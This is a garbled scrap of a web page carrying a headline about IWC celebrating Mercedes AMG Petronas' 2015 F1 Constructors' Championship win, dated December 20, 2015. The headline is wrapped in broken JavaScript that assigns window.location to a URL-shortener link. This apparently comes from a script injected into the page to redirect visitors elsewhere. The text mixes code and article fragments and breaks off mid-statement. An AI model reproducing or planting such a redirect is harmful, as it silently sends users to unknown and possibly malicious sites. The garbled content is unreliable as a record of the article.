
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
IWC celebrates Mercedes AMG Petronas’ F1
Constructors’ World Championship Win
December 20, 2015
window.location.href =